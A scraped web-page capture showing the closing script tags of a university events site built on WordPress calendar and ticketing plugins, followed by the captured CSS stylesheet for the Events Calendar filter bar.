/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="event-tickets-plus-attendees-list-js-js-extra">
/* <![CDATA[ */
var TribeTicketsPlus = {"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","save_attendee_info_nonce":"2788928ea5"};
var tribe_qr = {"generate_qr_nonce":"b15c61c209"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/js/attendees-list.js?ver=6.1.1" id="event-tickets-plus-attendees-list-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.10.1.1" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=6.10.1.1" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=6.10.1.1" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.js?ver=6.10.1.1" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js?ver=6.10.1.1" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=6.10.1.1" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js?ver=6.10.1.1" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=6.10.1.1" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.5.1.1" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=6.10.1.1" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=6.10.1.1" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=6.10.1.1" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=6.10.1.1" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-toggle.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-toggle-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.4.1" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-bar-slider.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-bar-slider-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-button.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-button-js-js"></script>
<script type="text/javascript" id="tribe-events-filterbar-views-filters-js-js-extra">
/* <![CDATA[ */
var tribeFilterBarFilterMap = {"tribe_eventcategory":"filterbar_category"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filters.js?ver=5.5.8" id="tribe-events-filterbar-views-filters-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-checkboxes.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-checkboxes-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-radios.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-radios-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/slider.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/vendor/jquery-ui-touch-punch/jquery.ui.touch-punch.min.js?ver=5.5.8" id="jquery-ui-touch-punch-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-range.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-range-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tribe-selectWoo/dist/js/selectWoo.full.js?ver=6.5.1.1" id="tribe-select2-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/select2-after.js'></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/dropdowns.js?ver=6.5.1.1" id="tribe-dropdowns-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-dropdowns.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-dropdowns-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-multiselects.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-multiselects-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-remove.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-remove-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-clear.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-clear-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/draggable.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.4.1" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.js?ver=7.4.1" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.js?ver=7.4.1" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.js?ver=7.4.1" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.js?ver=7.4.1" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/rsvp.js?ver=5.17.0" id="event-tickets-tickets-rsvp-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/ticket-details.js?ver=5.17.0" id="event-tickets-details-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/vendor/jquery.deparam/jquery.deparam.js?ver=6.1.1" id="jquery-deparam-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/vendor/jquery.cookie/jquery.cookie.js?ver=6.1.1" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/js/meta.js?ver=6.1.1" id="event-tickets-plus-meta-js-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.mhu.edu","ajax_url":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0" id="core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=6.5.1.1" id="tribe-query-string-js"></script>
<script defer type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=6.10.1.1" id="tribe-events-views-v2-manager-js"></script>
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-full.css?ver=5.5.8
body_size: 3816
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
 * @see: https://the-events-calendar.github.io/products-engineering/docs/code-standards/css/
 */

/**
 * Filter Bar Tribe V2 Full Stylesheet
 *
 * @package TribeFilterBar
 *
 */

/* Utilities */

/* -----------------------------------------------------------------------------
 *
 * Utilities
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* Variables - needed everywhere. */

/* -----------------------------------------------------------------------------
 * SVG - Arrow Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Arrow (light, left)
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Down
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Left
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Up
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Check
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Close
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Day
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Dropdown
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Error
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Featured
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Filters
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Guest
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - List
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Location
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Mail
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map pin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Messages
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Month
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - No Map
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Paper Plane
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Phone
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Photo
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Plus
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Recurring
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Remove
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Reset
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search Filter
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Week
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Cal Export
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* Mixins */

/* -----------------------------------------------------------------------------
 * Body
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 4
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 5
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 6
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 7
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 8
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Default
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Alt
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects the text, border and background _colors_
 * to make sure they all follow the Customizer overrides.
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects typography of the title
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Global
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Solid
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border Small
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Icon Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders & Toggles
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Hidden: Hide from both screenreaders and browsers
 * @author: h5bp.com/u
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Hide: Hide only visually, but have it available for screenreaders
 * @author: h5bp.com/v
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Show: Show element after has been hidden with %visually-hide
 * ----------------------------------------------------------------------------- */

/* Components */

/* -----------------------------------------------------------------------------
 *
 * Components
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 *
 * Checkbox
 *
 * ----------------------------------------------------------------------------- */

/* .tribe-filter-bar {

} */

/* -----------------------------------------------------------------------------
 *
 * Clear Button
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-clear-button {
		transition: none;
	}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-clear-button {
			background-color: transparent;
			border: none;
			border-radius: 0;
			padding: 0;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar--vertical.tribe-filter-bar .tribe-filter-bar-c-clear-button {
			font-size: var(--tec-font-size-1);
			line-height: var(--tec-line-height-0);
		}

.tribe-filter-bar .tribe-filter-bar-c-clear-button:focus .tribe-filter-bar-c-clear-button__reset-icon path, .tribe-filter-bar .tribe-filter-bar-c-clear-button:hover .tribe-filter-bar-c-clear-button__reset-icon path {
				stroke: var(--tec-color-icon-active);
			}

.tribe-filter-bar .tribe-filter-bar-c-clear-button:focus {
			outline: auto;
		}

.tribe-filter-bar .tribe-filter-bar-c-clear-button__reset-icon path {
		stroke: var(--tec-color-icon-primary);
	}

/* -----------------------------------------------------------------------------
 *
 * Dropdown
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar {

	/* -------------------------------------------------------------------------
	 *
	 * Dropdown: Theme Overrides
	 *
	 * ------------------------------------------------------------------------- */
}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection {
			background-color: var(--tec-color-accent-secondary);
			border: none;
			border-radius: 14px;
			color: var(--tec-color-background);
			display: inline-block;
			margin-bottom: var(--tec-spacer-1);
			transition: var(--tec-transition-background-color);
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection:hover {
				background-color: var(--tec-color-accent-secondary-hover);
			}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-container--open .select2-selection {
			border-radius: 14px;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection__rendered {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-1);
			line-height: var(--tec-line-height-0);
			font-weight: var(--tec-font-weight-regular);
			font-weight: var(--tec-font-weight-bold);

			align-items: center;
			display: flex;
			flex-wrap: nowrap;
			padding: 5px 11px 7px 12px;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-search__field {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-3);
			line-height: var(--tec-line-height-3);
			font-weight: var(--tec-font-weight-regular);

			background: url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%235d5d5d'/%3E%3C/svg%3E") var(--tec-color-background) 12px center / 14px no-repeat;
			border: 1px solid var(--tec-color-border-default);
			border-radius: var(--tec-border-radius-default);
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-search__field::placeholder {
				color: var(--tec-color-text-secondary);
			}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection__clear {
			color: var(--tec-color-background);
			font-size: 16px;
			font-weight: 600;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection__clear:hover {
				opacity: var(--tec-opacity-icon-hover);
			}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection__choice__text {
			color: var(--tec-color-background);
			white-space: normal;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection__arrow {
			display: none !important;
			visibility: hidden;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-results__option {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-2);
			line-height: var(--tec-line-height-3);
			font-weight: var(--tec-font-weight-regular);
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-results__option:focus {
				outline: auto;
			}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-results__option--highlighted {
			background-color: transparent;
			opacity: var(--tec-opacity-icon-hover);
			transition: var(--tec-transition-opacity);
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-dropdown {
			background-color: transparent;
		}

/* -------------------------------------------------------------------------
	 * Theme Overrides - Twenty Seventeen
	 * ------------------------------------------------------------------------- */

.tribe-theme-twentyseventeen .tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-search__field {
				border-radius: var(--tec-border-radius-default);
			}

/* -------------------------------------------------------------------------
	 * Theme Overrides - Avada
	 * ------------------------------------------------------------------------- */

.fusion-body .tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection {
			height: auto;
		}

.fusion-body .tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection__rendered {
			font-size: var(--tec-font-size-1);
			line-height: var(--tec-line-height-0);

			padding: 5px 11px 7px 12px;
		}

/* -------------------------------------------------------------------------
	 * Theme Overrides - Enfold
	 * ------------------------------------------------------------------------- */

#top.tribe-theme-enfold .tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-search__field {
				background: url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%235d5d5d'/%3E%3C/svg%3E") var(--tec-color-background) 12px center / 14px no-repeat;
				padding: 0 20px 0 34px;
			}

/* -----------------------------------------------------------------------------
 *
 * Filter
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar {

	/* -------------------------------------------------------------------------
	 *
	 * Filter: Theme Overrides
	 *
	 * ------------------------------------------------------------------------- */
}

.tribe-filter-bar .tribe-filter-bar-c-filter {
		border-top: 1px solid var(--tec-color-border-secondary);
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle,
	.tribe-filter-bar .tribe-filter-bar-c-filter--accordion .tribe-filter-bar-c-filter__toggle,
	.tribe-filter-bar button.tribe-filter-bar-c-filter__toggle,
	.tribe-filter-bar .tribe-filter-bar-c-filter--accordion button.tribe-filter-bar-c-filter__toggle {
		background-color: transparent;
		background-image: none;
		border: none;
		color: var(--tec-color-text-primary);
		font-weight: var(--tec-font-weight-bold);
		outline: none;
		transition: var(--tec-transition-opacity);
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle:hover,
		.tribe-filter-bar .tribe-filter-bar-c-filter__toggle:focus,
		.tribe-filter-bar .tribe-filter-bar-c-filter--accordion .tribe-filter-bar-c-filter__toggle:hover,
		.tribe-filter-bar .tribe-filter-bar-c-filter--accordion .tribe-filter-bar-c-filter__toggle:focus,
		.tribe-filter-bar button.tribe-filter-bar-c-filter__toggle:hover,
		.tribe-filter-bar button.tribe-filter-bar-c-filter__toggle:focus,
		.tribe-filter-bar .tribe-filter-bar-c-filter--accordion button.tribe-filter-bar-c-filter__toggle:hover,
		.tribe-filter-bar .tribe-filter-bar-c-filter--accordion button.tribe-filter-bar-c-filter__toggle:focus {
			border: none;
			opacity: var(--tec-opacity-icon-hover);
			outline: none;
		}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle:focus, .tribe-filter-bar .tribe-filter-bar-c-filter--accordion .tribe-filter-bar-c-filter__toggle:focus, .tribe-filter-bar button.tribe-filter-bar-c-filter__toggle:focus, .tribe-filter-bar .tribe-filter-bar-c-filter--accordion button.tribe-filter-bar-c-filter__toggle:focus {
			outline: auto;
		}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-minus-icon path, .tribe-filter-bar .tribe-filter-bar-c-filter__toggle-plus-icon path {
			stroke: var(--tec-color-icon-primary);
		}

/* These styles mirror the styles in `_pill.pcss` and override the mobile styles. */

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill {
		border-top: none;
	}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle,
		.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill button.tribe-filter-bar-c-filter__toggle {
			font-size: var(--tec-font-size-1);
			line-height: var(--tec-line-height-0);

			background-color: var(--tec-color-background);
			border: 1px solid var(--tec-color-icon-disabled);
			border-radius: 18px;
			font-weight: var(--tec-font-weight-regular);
		}

